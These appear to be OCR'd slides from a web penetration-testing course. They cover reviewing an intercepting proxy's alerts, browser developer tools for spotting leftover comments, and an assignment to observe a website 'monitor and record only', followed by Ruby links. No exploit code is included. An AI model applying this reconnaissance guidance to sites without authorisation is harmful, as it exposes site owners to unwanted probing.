

# **Check The Alerts**



# **What Now**

 $\hfill \Box$  If this was a real Web App Test

- ¡ Navigate the web site recording everything
- ¡ Review looking for interesting leads to follow
- Set Proxy to crawl site
	- ú (DO NOT DO THIS FOR THIS COURSE)

# A Few More Things

**□** Some of the more interesting features are turned off or limited





# A Few More Things

- We covered just one proxy
- ¨ Different proxies have different strengths and weaknesses
- ¨ For instance, Webscarab will flag potential XSS automatically

## Poor Man's Substitute

- ¨ In Internet Explorer
	- ¡ F12 Developer Tools
	- ¡ Allows user to at least see the code loaded in browser
	- **Often worth looking at as developers sometimes** leave comments

# **Assignment 3**

- ¨ Using an Intercepting Proxy, look at a Website ¡ Choose a site that interests you
- $\square$  <br> Review what you find and create an executive summary and three page PowerPoint as if you were reporting out for an initial Pen Test
- ¨ Remember Do not alter any data Monitor and Record Only

# Ruby

- ¨ Link to Language
	- ¡ [https://www.rub](https://www.ruby-lang.org/en/)y-lang.org/en/
- **□** Link to Interactive Ruby Website ¡ [https://ruby.githu](https://ruby.github.io/TryRuby/)b.io/TryRuby/
- Work through exercise section labeled "Summary #8, The Hey-Relax-You-Did-Good Summary"



